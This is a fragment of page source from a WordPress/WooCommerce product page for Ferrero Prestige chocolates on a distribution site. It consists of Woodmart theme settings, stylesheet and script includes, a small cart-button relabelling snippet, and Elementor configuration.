var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"bdfd04d623"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=32265" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=18933" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=60238" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ceb1432a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5177,"title":"Ferrero%20Prestige%20200%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>4<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>198<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>792<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>0.800<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/71XaEKcMp-L._SL1500_-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ceb1432a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5177,"title":"Ferrero%20Prestige%20200%20g%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>4<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>198<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>792<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>0.800<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/71XaEKcMp-L._SL1500_-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
